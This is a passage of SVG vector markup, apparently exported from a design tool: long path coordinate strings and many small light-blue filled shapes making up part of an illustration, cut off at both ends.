12.2224988,3.84685488 C12.1916376,3.89100787 12.4942758,3.9116666 12.3489298,3.95703481 L12.2742658,3.96108554 C12.2971628,3.96635149 12.4151319,3.96068047 12.3424589,3.97728847 C12.3115978,3.97971891 12.2677949,3.9813392 12.2648084,3.98538994 C12.2901941,3.98701023 12.3967148,3.99227618 12.3549029,4.00645374 L12.2707815,4.00645374 C12.1801891,4.05506254 12.4818318,4.04574585 12.5370831,4.07248069 C12.3200597,4.09516479 12.2538576,4.13364675 12.2215032,4.15268519 L12.1906421,4.1555207 C12.1717272,4.2041295 12.3842708,4.21344618 12.4763564,4.24544697 C12.2453957,4.29810649 12.3927327,4.34468992 12.2682927,4.40221032 C12.307118,4.39127334 12.4375311,4.38317188 12.4604281,4.38803276 C12.4181185,4.40302047 12.6157292,4.39694437 12.4166252,4.4192234 L12.4196117,4.41557774 C12.2259831,4.44636331 12.2812344,4.46054087 12.2792434,4.47714887 L12.5395719,4.44757853 C12.1697362,4.5358845 12.6998507,4.53669464 12.3658537,4.60312666 C12.4325535,4.60434188 12.4345445,4.61689915 12.5012444,4.61811437 L12.3618716,4.63593759 C12.3315082,4.66834345 12.3170732,4.68454638 12.356894,4.71411673 L12.2563464,4.7205979 C12.2513688,4.74125664 12.6620209,4.68981234 12.6739671,4.70601527 L12.4673967,4.74004142 C12.4768542,4.77285235 12.3031359,4.8328032 12.4982578,4.83928437 C12.4678945,4.84293003 12.4076655,4.85062642 12.3977103,4.84617062 C12.3957193,4.86277862 12.2712792,4.92759034 12.5545047,4.88060184 C12.3698357,4.90774175 12.5440518,4.91746351 12.6296665,4.92313453 L12.4927825,4.94055269 C12.6704828,4.93002078 12.7182678,4.92313453 12.7710304,4.93690703 C12.7546043,4.94419834 12.6630164,4.95756576 12.6963664,4.94581864 C12.628671,4.97336362 12.8282728,4.93893239 12.7605774,4.97012303 L12.6714783,4.97579406 C12.6645097,4.99442743 12.7112992,4.98592089 12.8148333,4.97984479 C12.8715779,4.98227523 12.7874564,5.01711153 12.6650075,5.03898549 C12.7411648,5.0296688 12.8432056,5.0235927 12.8098556,5.03898549 C12.7640617,5.04749203 12.7341961,5.04830217 12.7197611,5.04870725 C12.6331508,5.09205008 12.8885017,5.0661254 12.7595819,5.10663272 C12.7142857,5.11432911 12.6918865,5.11918999 12.6789447,5.12324073 C12.6769537,5.09974648 12.6794425,5.08030296 12.6893977,5.08070803 C12.5639622,5.10055662 12.5465406,5.12243058 12.3698357,5.13498785 C12.4678945,5.13498785 12.6799403,5.12729146 12.6251867,5.15483644 C12.6137382,5.15726688 12.6017919,5.16010239 12.5823793,5.16415313 L12.5679443,5.1645582 C12.5564958,5.1706343 12.5694375,5.17265966 12.591339,5.17265966 C12.5719263,5.18157128 12.5574913,5.18764737 12.5569935,5.19372347 C12.4539572,5.21276192 12.5067198,5.22410397 12.5037332,5.2342308 C12.6406172,5.21073655 12.6217023,5.22612933 12.7322051,5.19615391 C12.7227476,5.1993945 12.7152812,5.19736913 12.7078148,5.19210318 C12.7038328,5.19169811 12.701344,5.19007781 12.692882,5.19088796 L12.7048283,5.18926767 C12.6998507,5.18400172 12.6948731,5.1767104 12.6903932,5.16820386 C12.7620707,5.16415313 12.8222997,5.16172269 12.7486312,5.18440679 C12.838228,5.1750901 12.9298158,5.16536835 12.973121,5.16050747 C12.7849676,5.20425538 12.6874067,5.24557285 12.5709308,5.2690671 C12.6545545,5.28405481 12.6381284,5.3265875 12.8994525,5.29985267 C12.9342957,5.30187803 12.827775,5.32132155 12.788452,5.33144838 C12.7615729,5.33104331 12.7640617,5.32496721 12.726232,5.32901794 C12.7964161,5.33347375 12.7640617,5.37155064 12.9442509,5.34400565 C12.8680936,5.37803181 12.776008,5.36182888 12.8128422,5.38370283 L12.7565953,5.38977893 C12.4853161,5.49469291 13.2389248,5.39504488 12.8875062,5.52021252 C12.9089099,5.51170598 12.9183673,5.50765525 12.948233,5.50157915 C12.8053758,5.59920181 13.1373818,5.61135401 12.9014435,5.72679989 C12.8556496,5.75596516 12.9706322,5.7357115 13.060229,5.73004047 L12.9153808,5.76285141 L13.0900946,5.74948399 C13.2215032,5.7523195 12.7461424,5.8689806 12.9900448,5.85763855 L13.087108,5.83333415 C13.072673,5.84953708 13.1572922,5.86128421 13.0433051,5.88234802 C13.0617222,5.87991758 13.147337,5.86574001 13.0970632,5.8811328 L13.0209059,5.89693065 L13.1607765,5.90138646 C13.1134893,5.93662783 12.8576406,5.95971701 12.8531608,5.99819897 C12.8870085,6.00549029 13.0866103,5.98928736 13.1363863,5.97389457 C13.1378795,5.96781848 13.1791936,5.95040033 13.2558487,5.93419739 L13.2991538,5.93743798 C13.5241414,5.89287992 13.7565953,5.85277767 13.9049278,5.79201668 L13.7610752,5.80133337 L13.8680936,5.77216809 L13.8805376,5.7871558 C13.9800896,5.75637023 13.8870085,5.76933258 13.8227974,5.77581375 C13.8805376,5.76204126 13.9203584,5.75110428 13.9407666,5.74259774 L13.7202588,5.76771228 C13.8073668,5.74745862 13.8974614,5.74057238 13.9422598,5.7174832 C13.8397213,5.72923032 13.7471379,5.76690214 13.6774515,5.76528184 C13.7770035,5.73490135 13.8611249,5.72072379 13.7700348,5.72720496 C13.827775,5.71424261 13.865107,5.70897666 13.8919861,5.70816652 C13.8198109,5.71262232 13.8546541,5.68831793 13.7336984,5.70735637 C13.8571429,5.67211499 13.690891,5.68062153 13.9044301,5.63889899 C13.8521653,5.64619031 13.7317073,5.65510192 13.7197611,5.6478106 C13.9800896,5.61378445 13.7247387,5.61135401 14,5.56152999 C13.7665505,5.594746 13.8840219,5.53803575 13.7506222,5.54127633 C13.7690393,5.53884589 13.8063713,5.53398501 13.7959184,5.53844082 C13.8113489,5.52264296 13.8790443,5.50562988 13.9203584,5.48942695 C13.730214,5.52426325 13.6814335,5.51373135 13.5614734,5.52588355 C13.7401692,5.47605954 13.7869587,5.49226247 13.9616725,5.45418558 C13.8078646,5.484161 13.800896,5.45742617 13.6744649,5.48699651 C13.7839721,5.45418558 13.726232,5.46674285 13.8825286,5.4310964 C13.6441015,5.4736291 13.8392235,5.42826089 13.6903932,5.44608412 C13.802887,5.40760216 13.9118965,5.40031084 13.8347437,5.39544996 C13.9049278,5.373576 13.9935291,5.373576 13.9935291,5.373576" id="Fill-783" fill="#BDD4E5"></path>
                        <path d="M12.462,5.5085 C12.469,5.5095 12.483,5.5105 12.483,5.5105 C12.507,5.5025 12.527,5.4955 12.544,5.4895 L12.456,5.5015 L12.462,5.5085 Z" id="Fill-785" fill="#BDD4E5"></path>
                        <path d="M12.486,2.5 L12.48,2.501 C12.491,2.501 12.502,2.5 12.52,2.499 C12.507,2.499 12.498,2.5 12.486,2.5" id="Fill-787" fill="#BDD4E5"></path>
                        <polygon id="Fill-789" fill="#BDD4E5" points="13.535 4.4945 13.465 4.5055 13.527 4.5035"></polygon>
                        <path d="M13.464,1.502 C13.488,1.501 13.514,1.499 13.536,1.498 C13.518,1.499 13.492,1.501 13.464,1.502" id="Fill-791" fill="#BDD4E5"></path>
                        <path d="M13.449,1.5135 L13.551,1.4865 C13.493,1.4975 13.466,1.5065 13.449,1.5135" id="Fill-793" fill="#BDD4E5"></path>
                        <path d="M13.561,1.5045 C13.512,1.5005 13.475,1.4985 13.441,1.4955 L13.439,1.4955 L13.561,1.5045 Z" id="Fill-795" fill="#BDD4E5"></path>
                        <path d="M13.4774726,3.49354503 C13.4774726,3.49354503 13.4834726,3.49754503 13.4904726,3.49954503 C13.5444726,3.51354503 13.5234726,3.50354503 13.4774726,3.49354503" id="Fill-797" fill="#BDD4E5"></path>
                        <path d="M13.4280976,2.4875 C13.4790976,2.4975 13.5290976,2.5065 13.5610976,2.5125 C13.5820976,2.4985 13.5880976,2.4875 13.4280976,2.4875" id="Fill-799" fill="#BDD4E5"></path>
                        <polygon id="Fill-801" fill="#BDD4E5" points="13.503 3.4975 13.497 3.4975 13.498 3.5025"></polygon>
                        <path d="M13.4918836,2.519 C13.5488836,2.504 13.5358836,2.493 13.4968836,2.481 C13.4778836,2.493 13.4488836,2.507 13.4918836,2.519" id="Fill-803" fill="#BDD4E5"></path>
                        <g id="Group-807" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-14" fill="white">
                                <use xlink:href="#path-13"></use>
                            </mask>
                            <g id="Clip-806"></g>
                            <path d="M0.5910714,0.171095211 L0.596092536,0.168166215 C0.588560832,0.167329359 0.582284412,0.166910931 0.577263276,0.166492503 L0.5910714,0.171095211 Z" id="Fill-805" fill="#BDD4E5" mask="url(#mask-14)"></path>
                        </g>
                        <path d="M13.449,1.4955 L13.551,1.5045 C13.53,1.5025 13.497,1.4995 13.449,1.4955" id="Fill-814" fill="#BDD4E5"></path>
                        <path d="M13.4365244,1.5305 C13.4605244,1.5155 13.6565244,1.5035 13.5945244,1.4765 L13.5135244,1.4695 C13.6645244,1.4895 13.2665244,1.5045 13.4365244,1.5305" id="Fill-816" fill="#BDD4E5"></path>
                        <path d="M12.6065777,1.5365 L12.6905777,1.4815 C12.5825777,1.4865 12.4355777,1.4925 12.4115777,1.4635 C12.0835777,1.5205 12.6545777,1.4615 12.6065777,1.5365" id="Fill-818" fill="#BDD4E5"></path>
                        <path d="M12.6095,1.50278369 C12.5605,1.46878369 12.4525,1.49578369 12.3905,1.49078369 C12.4885,1.51678369 12.5135,1.52278369 12.6095,1.50278369" id="Fill-820" fill="#BDD4E5"></path>
                        <path d="M12.628,2.50083609 L12.372,2.49383609 C12.408,2.51983609 12.472,2.49583609 12.628,2.50083609" id="Fill-822" fill="#BDD4E5"></path>
                        <polygon id="Fill-824" fill="#BDD4E5" points="13.458 2.5175 13.617 2.4955 13.383 2.4825"></polygon>
                        <polygon id="Fill-826" fill="#BDD4E5" points="12.4895 2.49 12.4535 2.479 12.5465 2.521"></polygon>
                        <path d="M12.3513649,3.51462892 L12.6653649,3.49062892 C12.6083649,3.47662892 12.2543649,3.49262892 12.3513649,3.51462892" id="Fill-828" fill="#BDD4E5"></path>
                        <path d="M12.5846929,4.469 C12.4286929,4.492 12.3296929,4.527 12.4846929,4.531 C12.5056929,4.508 12.6256929,4.477 12.5846929,4.469" id="Fill-830" fill="#BDD4E5"></path>
                        <polygon id="Fill-832" fill="#BDD4E5" points="12.5535 4.4915 12.4465 4.4885 12.5385 4.5115"></polygon>
                        <path d="M27.5685,1.55437803 C27.5385,1.47337803 27.4385,1.30437803 27.4305,1.35337803 L27.5695,1.65537803 L27.5685,1.55437803 Z" id="Fill-834" fill="#BDD4E5"></path>
                        <path d="M27.3445,1.159 C27.3895,1.318 27.4885,1.585 27.6555,1.841 C27.5335,1.544 27.6055,1.657 27.4575,1.305 C27.4665,1.256 27.5555,1.372 27.6095,1.482 C27.5785,1.402 27.6865,1.522 27.6025,1.331 C27.4445,1.126 27.3945,1.142 27.4485,1.353 C27.4035,1.295 27.3715,1.214 27.3445,1.159" id="Fill-836" fill="#BDD4E5"></path>
                        <path d="M26.4815,2.4885 L26.5185,2.5115 C26.5025,2.4965 26.4905,2.4895 26.4815,2.4885" id="Fill-838" fill="#BDD4E5"></path>
                        <path d="M26.5092858,2.5355 C26.5172858,2.5215 26.5042858,2.4905 26.4882858,2.4645 C26.4882858,2.4905 26.4902858,2.5135 26.5092858,2.5355" id="Fill-840" fill="#BDD4E5"></path>
                        <path d="M26.486824,2.50258422 C26.499824,2.50658422 26.506824,2.50858422 26.515824,2.51058422 C26.492824,2.48958422 26.477824,2.47958422 26.486824,2.50258422" id="Fill-842" fill="#BDD4E5"></path>
                        <path d="M26.549,2.53077074 L26.451,2.46777074 C26.504,2.56177074 26.515,2.52277074 26.549,2.53077074" id="Fill-844" fill="#BDD4E5"></path>
                        <path d="M27.5113469,2.5445 C27.5133469,2.5255 27.5053469,2.4945 27.4933469,2.4555 C27.4923469,2.4715 27.4903469,2.4865 27.4883469,2.4985 L27.5113469,2.5445 Z" id="Fill-846" fill="#BDD4E5"></path>
                        <path d="M27.5155,1.5655 L27.5285,1.5575 C27.5125,1.5235 27.4935,1.4815 27.4715,1.4345 L27.5155,1.5655 Z" id="Fill-848" fill="#BDD4E5"></path>
                        <path d="M27.4144084,1.3240136 C27.3954084,1.3210136 27.5304084,1.5670136 27.5874084,1.6760136 C27.5364084,1.5720136 27.5184084,1.5180136 27.5184084,1.4930136 C27.4904084,1.4480136 27.4574084,1.3930136 27.4144084,1.3240136" id="Fill-850" fill="#BDD4E5"></path>
                        <path d="M27.5015,1.521 L27.4985,1.479 C27.4995,1.491 27.5005,1.505 27.5015,1.521" id="Fill-852" fill="#BDD4E5"></path>
                        <path d="M26.5285,1.5415 C26.5055,1.5065 26.4845,1.4765 26.4715,1.4585 L26.5285,1.5415 Z" id="Fill-854" fill="#BDD4E5"></path>
                        <path d="M20.5175,7.51791083 C20.5035,7.50291083 20.4945,7.49491083 20.4825,7.48191083 C20.4995,7.50491083 20.5125,7.51991083 20.5175,7.51791083" id="Fill-856" fill="#BDD4E5"></path>
                        <polygon id="Fill-858" fill="#BDD4E5" points="19.557 7.565 19.553 7.547 19.443 7.435"></polygon>
                        <path d="M26.4974576,2.50847733 L26.5034576,2.51147733 C26.4994576,2.47647733 26.4944576,2.48647733 26.4974576,2.50847733" id="Fill-860" fill="#BDD4E5"></path>
                        <path d="M23.3205,4.259 C23.5215,4.421 23.4355,4.576 23.6795,4.741 C23.6055,4.659 23.4805,4.342 23.3205,4.259" id="Fill-862" fill="#BDD4E5"></path>
                        <path d="M27.5105,2.49207812 C27.5035,2.49907812 27.4975,2.50507812 27.4895,2.50707812 C27.5035,2.51007812 27.5095,2.50507812 27.5105,2.49207812" id="Fill-864" fill="#BDD4E5"></path>
                        <path d="M23.4875,4.4915 L23.4895,4.4935 L23.5125,4.5085 C23.5035,4.5015 23.4965,4.4975 23.4875,4.4915" id="Fill-866" fill="#BDD4E5"></path>
                        <path d="M25.46,3.453 C25.492,3.491 25.517,3.519 25.54,3.547 C25.523,3.523 25.501,3.496 25.46,3.453" id="Fill-868" fill="#BDD4E5"></path>
                        <path d="M26.521,2.50891358 L26.479,2.49091358 C26.502,2.50691358 26.514,2.50991358 26.521,2.50891358" id="Fill-870" fill="#BDD4E5"></path>
                        <path d="M25.5219375,3.49615424 C25.4989375,3.48615424 25.4729375,3.45715424 25.4789375,3.49815424 C25.4889375,3.50915424 25.4959375,3.51615424 25.5029375,3.52315424 C25.4869375,3.48815424 25.4839375,3.46815424 25.5219375,3.49615424" id="Fill-872" fill="#BDD4E5"></path>
                        <path d="M25.4765,3.4795 C25.4925,3.4955 25.5035,3.5065 25.5175,3.5205 L25.5235,3.4975 L25.4765,3.4795 Z" id="Fill-874" fill="#BDD4E5"></path>
                        <path d="M21.5955,7.56928371 C21.5345,7.51728371 21.4685,7.46028371 21.4045,7.40328371 C21.5465,7.54228371 21.5385,7.64928371 21.5955,7.56928371" id="Fill-876" fill="#BDD4E5"></path>
                        <path d="M27.4735,2.443 C27.5045,2.507 27.5175,2.54 27.5185,2.557 L27.5265,2.535 C27.5075,2.498 27.4895,2.463 27.4735,2.443" id="Fill-878" fill="#BDD4E5"></path>
                        <path d="M26.547,4.49091747 L26.453,4.50491747 C26.488,4.51391747 26.522,4.50791747 26.547,4.49091747" id="Fill-880" fill="#BDD4E5"></path>
                        <path d="M22.4931893,5.4805 L22.4991893,5.5195 C22.5101893,5.5195 22.5101893,5.5085 22.4931893,5.4805" id="Fill-882" fill="#BDD4E5"></path>
                        <path d="M25.575,4.5655 C25.507,4.4935 25.46,4.4555 25.425,4.4345 C25.435,4.4545 25.443,4.4705 25.458,4.4995 L25.575,4.5655 Z" id="Fill-884" fill="#BDD4E5"></path>
                        <path d="M21.4985,7.499 L21.5015,7.501 L21.4985,7.499 Z" id="Fill-886" fill="#BDD4E5"></path>
                        <path d="M21.0654829,5.18195264 C21.061865,5.16121278 21.0817636,5.17621608 21.1003056,5.19386703 C21.0975921,5.19960359 21.0957831,5.20666396 21.0953309,5.21857835 L21.1052802,5.23093401 C21.089904,5.21240052 21.0754322,5.19474958 21.0654829,5.18195264 M21.7732421,5.71412864 C21.763745,5.71633501 21.7547002,5.72295411 21.7470121,5.73133831 C21.7153551,5.7013317 21.6873161,5.66691236 21.6940997,5.66382345 C21.7112849,5.68765222 21.7406807,5.6947126 21.7732421,5.71412864 M21.354918,6.61035538 C21.3838615,6.5882917 21.2540679,6.48370985 21.1934675,6.4108997 C21.1921108,6.34779757 21.293413,6.48415113 21.3630583,6.53401505 C21.3522045,6.4845924 21.2617561,6.36191833 21.2812025,6.35265158 C21.3011011,6.37118508 21.3110505,6.37559781 21.3314014,6.40339805 C21.2608516,6.28954945 21.3892884,6.34029592 21.2992922,6.19952963 C21.310146,6.20879638 21.3209998,6.21762185 21.3304969,6.22600605 C21.2689919,6.1699643 21.2097482,6.11039236 21.1690464,6.06670627 C21.179448,6.05346806 21.1188475,5.97094989 21.1984421,6.04420132 C21.1889451,6.04905533 21.218793,6.08082703 21.2386917,6.10818599 L21.218793,6.06273481 C21.338185,6.16378647 21.239144,6.11745274 21.3187386,6.19997091 C21.3078848,6.14084024 21.2472843,6.02169636 21.297031,6.03581712 C21.4060214,6.14128151 21.2884384,6.11348128 21.4069259,6.18717397 L21.3377328,6.17261194 C21.5263178,6.32352752 21.308337,6.1765834 21.5068714,6.34161974 C21.57516,6.33808955 21.4951131,6.24630464 21.5647584,6.24321572 C21.5145595,6.17481831 21.4747622,6.15628482 21.4254678,6.08744613 C21.3761734,5.92814635 21.7325403,6.3239688 21.633047,6.14172279 C21.5738033,6.05920462 21.4458187,5.91667324 21.5448598,5.96388951 L21.6529457,6.09715415 C21.7017878,6.07597302 21.5050624,5.89902229 21.6230977,5.94756239 C21.662895,6.00272159 21.633047,6.01551853 21.6524934,6.02522655 C21.7714332,6.10068434 21.6036513,5.93829564 21.6230977,5.9206447 L21.7320881,6.02743292 C21.7551524,5.97403881 21.7244,5.85445365 21.7501778,5.79444044 C21.7782168,5.82974233 21.8030901,5.87122205 21.8451487,5.89593338 C21.8487666,5.78958643 21.9772034,5.80194209 22.0925252,5.82179941 L22.0251411,5.70706826 C22.0310202,5.70397935 22.0739833,5.74281143 22.0861938,5.76619893 C22.1409151,5.78429115 22.0310202,5.70397935 22.0065992,5.65720434 C22.0124783,5.63999467 22.073531,5.69868406 22.0925252,5.73442723 C22.0549891,5.62013736 22.0382561,5.46480904 22.1725721,5.534089 L22.1906618,5.56983216 C22.2575937,5.5826291 22.045492,5.34036987 22.1562914,5.40611964 L22.1666929,5.42818333 C22.2716132,5.4118562 22.265734,5.2578517 22.4502489,5.36287483 C22.3344748,5.21328307 22.5728065,5.36949393 22.4032157,5.16871443 C22.5284868,5.23402293 22.5483855,5.27859157 22.6605416,5.29889015 C22.6831537,5.29580124 22.5746155,5.15680004 22.5746155,5.12105688 L22.6655162,5.22431491 L22.5949664,5.09546301 L22.7161674,5.20842906 L22.709836,5.16739061 C22.6976254,5.16694934 22.6551146,5.13297127 22.6302413,5.10208211 C22.6162218,5.03324343 22.7573214,5.12061561 22.8043546,5.17312717 L22.7907873,5.03324343 C22.82561,5.07604697 22.827419,5.09943447 22.842343,5.13297127 C22.7840037,4.99838281 22.9427408,5.23711184 22.8893762,5.11443777 C22.8649551,5.09413919 22.8382728,5.0504531 22.8210876,5.02883069 C22.8907329,5.07957716 22.9260078,5.05177692 22.9296257,5.00411937 L22.986156,5.08001843 C23.0490177,5.06060239 23.0558013,4.96572856 23.1100704,4.92469011 C23.062585,4.90615662 22.9603782,4.77730472 22.9662574,4.7525934 L23.0662029,4.85849907 C23.017813,4.78171746 23.0146473,4.82981628 22.9639962,4.72920589 C22.9952009,4.72611698 23.0842926,4.84481959 23.1032868,4.8898295 L23.0946942,4.83246392 C23.1240899,4.86423563 23.1331348,4.88629931 23.167053,4.92954412 C23.1191153,4.85276251 23.3022734,5.00764956 23.2158951,4.87659129 L23.2448386,4.90836299 C23.2982032,4.86732454 23.2905151,4.8095177 23.3289557,4.7693618 C23.2493611,4.6722816 23.2841837,4.68022452 23.2326281,4.5919698 C23.2905151,4.59770635 23.3886517,4.64580518 23.4207609,4.60785565 C23.4085504,4.53857569 23.3610649,4.51960092 23.3262422,4.45252733 C23.40041,4.53901696 23.4325192,4.50106743 23.4646284,4.58005541 C23.4994511,4.52930894 23.5094004,4.516512 23.5098526,4.39869195 C23.4741255,4.36736152 23.4542268,4.35721222 23.4329714,4.3241167 C23.432067,4.30117047 23.4876928,4.34220892 23.5207064,4.38633628 L23.5252289,4.3978094 C23.4849793,4.21291575 23.8861182,4.53857569 23.7902429,4.31264359 L23.794313,4.3241167 L23.7726054,4.18599806 C23.8105938,4.18202659 23.8105938,4.26410349 23.8739077,4.30558321 C23.8151162,4.11186409 23.9847071,4.25704311 23.9557636,4.12068956 C24.2013311,4.35721222 24.07606,4.00154568 24.2592182,4.13304522 L24.2076625,4.07214946 C24.1732921,4.0011044 24.25153,4.09641951 24.2723332,4.10347989 C24.2334403,4.05582233 24.2144462,4.05758743 24.1963565,4.01743153 C24.2506255,3.85769047 24.50162,3.94020864 24.6594526,3.91329095 C24.7146262,3.90005274 24.4383061,3.56821497 24.6051835,3.68118102 L24.6779945,3.80959165 C24.6580959,3.6061645 24.857987,3.68912395 24.8548213,3.50996685 C24.8697453,3.54085601 24.8959753,3.57659917 24.8869305,3.58189445 C24.9683341,3.65558715 24.9565758,3.53997346 24.9054724,3.46936968 C24.9249188,3.46804586 24.9552191,3.53070671 24.9895895,3.56115459 C25.0447631,3.5995454 24.9552191,3.41950576 25.0266734,3.49893501 C25.0384317,3.51173195 25.0420496,3.53026544 25.0434063,3.53909091 C25.0248644,3.48922699 25.106268,3.51217322 25.0226032,3.41994703 C25.0890828,3.4455409 25.0519989,3.33301613 25.1202875,3.37449585 C25.0565214,3.2513805 25.2139017,3.3903817 25.106268,3.22843428 C25.2206853,3.39391189 25.2564125,3.32154301 25.222042,3.23108192 C25.2505333,3.28535857 25.2767634,3.27035527 25.3170129,3.34448924 C25.3387206,3.3268383 25.3387206,3.28226966 25.2754066,3.20019276 C25.4567558,3.36875929 25.2505333,2.98440996 25.4522334,3.22049135 C25.4599215,3.08590289 25.4829859,2.98264486 25.5191652,2.90189179 C25.6308691,3.06869322 25.460826,2.96455264 25.5833837,3.13576681 C25.5955942,3.02853732 25.5327325,2.86394226 25.6191108,2.86438353 C25.6503155,2.87673919 25.6598126,2.94204769 25.6738321,2.97381939 C25.6864949,2.86570735 25.80046,2.91424745 25.7923196,2.78936701 C25.8027212,2.80481159 25.8081481,2.82555145 25.8113138,2.8414373 C25.8185497,2.82952291 25.8524678,2.85026277 25.80046,2.77568753 L25.8040779,2.80260522 C25.7122727,2.70375993 25.6910173,2.54666652 25.6539335,2.48753585 C25.781918,2.71567432 25.7439297,2.50783444 25.899501,2.80039885 C25.8972398,2.78142409 25.8814113,2.73994437 25.8461364,2.69052172 C25.8664873,2.69846464 25.8895517,2.72626488 25.9175907,2.79024956 C25.9279923,2.72494106 25.8606082,2.65301346 25.8958831,2.63271487 C25.9203042,2.66978186 25.9230176,2.68831535 25.9483432,2.73332526 C25.9175907,2.65124837 25.8877427,2.56828892 25.9370371,2.58064459 C25.9506044,2.60403209 25.9732165,2.63050851 25.9637194,2.63536252 C26.0062302,2.59255897 25.9221132,2.39001438 26.0234154,2.42443372 C26.1125072,2.59476534 26.07678,2.46503089 26.1708464,2.60182572 L26.1731076,2.54225378 L26.1170296,2.48224057 C26.1446164,2.46856108 26.1016534,2.35294739 26.1536612,2.38471909 L26.1717509,2.45399905 L26.2034079,2.39751603 L26.1414507,2.36177286 C26.1210998,2.27395941 26.0238677,2.18791105 26.0840159,2.20512073 C26.0862771,2.22365422 26.1111504,2.1905587 26.1785345,2.26425139 L26.1785345,2.26469267 C26.1627061,2.21262238 26.1459731,2.15746317 26.1880316,2.17996813 C26.2214976,2.22188912 26.2834548,2.33662027 26.3060669,2.36442051 C26.2432052,2.23998134 26.3463164,2.29469927 26.2825503,2.16011082 C26.2956653,2.19276506 26.3426985,2.26645776 26.3540046,2.28013724 L26.3038057,2.17864431 C26.3354626,2.20159054 26.3467687,2.21527002 26.3824958,2.27484196 C26.4299813,2.26954668 26.2567725,2.10451034 26.3494821,2.15437426 C26.3508389,2.16452355 26.3616927,2.17732049 26.3639539,2.19629525 C26.4326947,2.20953346 26.4091781,2.08421175 26.4792757,2.10671671 C26.5801257,2.24042262 26.4661607,2.16231718 26.5552524,2.27307686 C26.5959542,2.2121811 26.5674629,2.03081764 26.6452486,2.03125891 L26.6248977,2.02199217 C26.507767,1.81768248 26.7284612,2.09612614 26.698161,1.98492518 C26.7004222,2.00389995 26.7583092,2.10142142 26.7465509,2.07803392 C26.8048902,2.08730067 26.7944886,1.98271882 26.8143872,1.88475607 L26.8388083,1.94079782 C26.8899117,1.97345207 26.9152373,1.93197235 26.9541301,1.94079782 C26.929709,1.88519734 26.9491555,1.88519734 26.8944341,1.81547611 C27.149951,2.06523698 26.9432763,1.57101052 27.1603526,1.7788504 C27.1526645,1.78414568 27.1680407,1.83533342 27.1748244,1.83180323 L27.2037679,1.75149143 C27.1463331,1.66588435 27.1639706,1.70251006 27.1110582,1.64073175 C27.0870894,1.58469 27.0794012,1.53482608 27.0934208,1.52644188 C27.1024656,1.5996933 27.1788946,1.66764944 27.2191441,1.71045299 C27.2033156,1.68353529 27.1861304,1.65352869 27.1698497,1.62572845 C27.2937641,1.76561219 27.0689997,1.44568881 27.1739199,1.5277657 L27.1992455,1.57542325 C27.2001499,1.54276901 27.1784423,1.47393032 27.2028634,1.47746051 C27.2706997,1.57542325 27.2150739,1.53438481 27.2639161,1.61910934 C27.2833625,1.5996933 27.1956275,1.39935508 27.2770311,1.48893362 C27.2838148,1.52335297 27.2697953,1.53173716 27.2761267,1.56571523 C27.3706453,1.67250345 27.3552691,1.64073175 27.3842126,1.6499985 L27.3805946,1.6482334 L27.4520489,1.6800051 L27.4231054,1.65308741 C27.2951208,1.37023102 27.4538579,1.57101052 27.3909962,1.3737612 C27.4493355,1.56086122 27.4407429,1.47304777 27.5058658,1.59086783 C27.5348093,1.61734425 27.5714409,1.64470321 27.5859126,1.6800051 C27.5497333,1.57586453 27.6596281,1.73604686 27.6062635,1.58424873 C27.6293279,1.62131571 27.6284234,1.57674707 27.6786223,1.67294473 C27.6858582,1.63014118 27.6347548,1.61116642 27.6098815,1.56306759 C27.5732499,1.41391711 27.788065,1.67029708 27.7410318,1.46510485 C27.7460064,1.3671421 27.6822403,1.23608383 27.6899284,1.14915293 C27.7392228,1.20122321 27.7559558,1.29256686 27.7559558,1.29256686 C27.8115816,1.33492913 27.8233399,1.31507181 27.8210786,1.25991261 C27.8355504,1.2952145 27.8559013,1.32080837 27.8866538,1.35919917 C27.8988643,1.33934186 27.8210786,1.21578524 27.8762522,1.25814751 C27.8961509,1.30227488 27.9287123,1.37243738 27.9440886,1.41921239 C27.9454453,1.37331993 27.9264511,1.29168431 27.9291646,1.24579185 C27.9716753,1.30845271 27.9716753,1.35258007 27.9888605,1.39979635 C27.9960964,1.35699281 28.0182563,1.30580507 27.9680574,1.19769303 L27.9309735,1.16901024 C27.9368527,1.15930222 27.9861471,1.25594115 27.9902173,1.2784461 C28.0146384,1.37155484 27.9391139,1.25858879 27.9165018,1.2215218 L27.918763,1.18886755 C27.7781156,0.976614937 27.8762522,1.25814751 27.8373594,1.26256025 L27.7595737,1.09487627 L27.8025367,1.24535058 C27.7722365,1.20740105 27.7166107,1.12002887 27.7184196,1.08781589 C27.6510355,1.0207423 27.7306302,1.15577203 27.6609849,1.0776666 C27.6510355,1.06531094 27.6478698,1.05692674 27.6460609,1.04942509 L27.6510355,1.1094383 C27.6361115,1.07325386 27.5827469,0.998237345 27.6098815,1.0141232 C27.5167196,0.943078141 27.6139517,1.16901024 27.5298346,1.05560292 L27.5271211,1.0441298 C27.5027001,1.12797179 27.5895306,1.1645975 27.6275189,1.32477983 L27.4326025,1.04986636 L27.4950119,1.17033406 C27.4864193,1.16901024 27.4701386,1.1663626 27.444813,1.11826377 C27.4705908,1.21004869 27.4787312,1.16724515 27.5099359,1.24976331 C27.420392,1.15753713 27.4638072,1.34110696 27.3493899,1.1579784 C27.3909962,1.25285223 27.414965,1.21225506 27.4222009,1.29036049 C27.2969298,1.094435 27.4086337,1.3437546 27.3303957,1.26564917 C27.2770311,1.1579784 27.3326569,1.19945812 27.254419,1.12091141 C27.3417018,1.30448124 27.183417,1.10987957 27.181608,1.15533076 C27.2625594,1.29477322 27.170302,1.23917275 27.1621616,1.30536379 C27.1372883,1.25726497 27.05091,1.26609044 26.9885005,1.23476001 L26.9753855,1.21093123 C27.0527189,1.35478644 27.0034245,1.34728479 26.9957364,1.39008833 C26.9468942,1.30580507 26.931518,1.27050318 26.9220209,1.22505199 L26.8989566,1.23873147 C26.9206642,1.2868303 26.9279001,1.31463054 26.9220209,1.33934186 L26.8654906,1.23122982 C26.8383561,1.25461732 26.8772489,1.38920578 26.7958453,1.34243078 C26.8523756,1.4408348 26.991214,1.59483929 26.989405,1.68397657 C26.9554868,1.63234755 26.8994088,1.54321028 26.8975998,1.51541004 C26.8975998,1.52423551 26.9111671,1.56659778 26.890364,1.54850556 L26.8532801,1.45010154 C26.8116738,1.42186003 26.888555,1.5295308 26.8695608,1.5295308 C26.8238843,1.45451428 26.8265978,1.48231452 26.7922274,1.42186003 C26.7917751,1.41259328 26.8234321,1.44524753 26.8112216,1.41259328 C26.7868005,1.40862182 26.7406717,1.37596757 26.6995177,1.32301474 C26.7271045,1.36449446 26.7610227,1.42362513 26.7551435,1.44039352 C26.728009,1.46378103 26.6900206,1.35655153 26.6484143,1.32875129 C26.6728354,1.38479305 26.6203753,1.34243078 